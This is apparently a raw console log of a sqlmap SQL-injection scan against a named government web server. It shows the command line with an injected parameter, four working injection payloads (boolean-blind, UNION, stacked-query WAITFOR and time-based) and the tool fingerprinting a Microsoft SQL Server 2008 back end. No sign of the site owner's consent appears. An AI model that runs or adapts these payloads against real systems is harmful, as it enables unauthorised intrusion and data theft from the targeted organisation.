 C:\Users\Liuan>c:\Python27\python.exe d:\sqlmap-master\sqlmap.py -u "http://stgo
v.my.gov.cn:8080/servlet/kbedit?did=-1 OR 17-7=10" -p did --dbms mssql
{1.0-dev-nongit-20150112}
sqlmap
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 18:25:23
[18:25:23] [WARNING] it appears that you have provided tainted parameter values
('did=-1 OR 17-7=10') with most probably leftover chars/statements from manual S
QL injection test(s). Please, always use only valid parameter values so sqlmap c
ould be able to run properly
are you sure you want to continue? [y/N] y
[18:25:24] [INFO] testing connection to the target URL
[18:25:25] [INFO] heuristically checking if the target is protected by some kind
of WAF/IPS/IDS
[18:25:25] [INFO] it appears that the target is not protected
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: did (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: did=-1 OR 17-7=10 AND 3737=3737
Type: UNION query
Title: Generic UNION query (NULL) - 2 columns
Payload: did=-8941 UNION ALL SELECT NULL,CHAR(113)+CHAR(113)+CHAR(113)+CHAR(
112)+CHAR(113)+CHAR(98)+CHAR(79)+CHAR(111)+CHAR(90)+CHAR(117)+CHAR(66)+CHAR(109)
+CHAR(71)+CHAR(80)+CHAR(121)+CHAR(113)+CHAR(118)+CHAR(122)+CHAR(118)+CHAR(113)--
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: did=-1 OR 17-7=10; WAITFOR DELAY '0:0:5'--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: did=-1 OR 17-7=10 WAITFOR DELAY '0:0:5'--
---
[18:25:25] [INFO] testing Microsoft SQL Server
[18:25:25] [INFO] confirming Microsoft SQL Server
sqlmap got a 302 redirect to 'http://stgov.my.gov.cn:8080/servlet/../404.jsp'. D
o you want to follow? [Y/n] n
[18:25:26] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: JSP, JSP 2.1
back-end DBMS: Microsoft SQL Server 2008
[18:25:26] [INFO] fetched data logged to text files under 'C:\Users\Liuan\.sqlma
p\output\stgov.my.gov.cn'
[*] shutting down at 18:25:26